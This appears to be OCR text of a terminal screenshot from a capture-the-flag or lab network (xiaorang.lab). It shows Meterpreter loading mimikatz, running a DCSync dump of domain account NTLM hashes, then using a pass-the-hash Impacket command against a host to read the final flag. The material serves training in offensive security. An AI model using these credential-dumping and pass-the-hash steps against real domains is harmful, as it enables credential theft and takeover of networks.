 root@kali: ~
File Actions Edit View Help
proxychains] DLL init: proxychains-ng 4.17
proxychains] DLL init: proxychains-ng 4.17
proxychains] DLL init: proxychains-ng 4.17
meterpreter > load kiwi
proxychains] DLL init: proxychains-ng 4.17
proxychains] DLL init: proxychains-ng 4.17
Loading extension kiwi...
.#####.   mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com
'#####'         > http://pingcastle.com / http://mysmartlogon.com  **
Success.
proxychains] DLL init: proxychains-ng 4.17
proxychains] DLL init: proxychains-ng 4.17
proxychains] DLL init: proxychains-ng 4.17
proxychains] DLL init: proxychains-ng 4.17
proxychains] DLL init: proxychains-ng 4.17
meterpreter > kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /all /csv
proxychains] DLL init: proxychains-ng 4.17
proxychains] DLL init: proxychains-ng 4.17
DC] 'xiaorang.lab' will be the domain
DC] 'DC01.xiaorang.lab' will be the DC server
DC] Exporting domain 'xiaorang.lab'
rpc] Service  : ldap
rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt fb812eea13a18b7fcdb8e6d67ddc205b 514
1106 Marcus e07510a4284b3c97c8e7dee970918c5c 512
1107 Charles f6a9881cd5ae709abb4ac9ab87f24617 512
1000 DC01$ d1fb5266a0ebcdb75600a18794d45b1d 532480
500 Administrator 10cf89a850fb1cdbe6bb432b859164c8 512
1104 XIAORANG-OA01$ 43b468d5c6850b1477db93576bff8fcc 4096
1108 XIAORANG-WIN7$ aa7c011aa093f37ae67590ef2b2372e9 4096
proxychains] DLL init: proxychains-ng 4.17
proxychains] DLL init: proxychains-ng 4.17
proxychains] DLL init: proxychains-ng 4.17
proxychains] DLL init: proxychains-ng 4.17
Impacket GUI by SXdysq
Wmiexec Atexec Psexec SMBexec DCOMexec 配置
IP地址: 172.22.1.2 用户名: Administrator pass/hash: 10cf89a850fb1cdbe6bb432b859164c8
命令: type Users\Administrator\flag\flag03.txt 认证类型: hash 编码: gbk
ATTACK
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
flag03: e8f88d0d43d6}
Unbelievable! ! You found the last flag, which means you have full control over the entire domain network.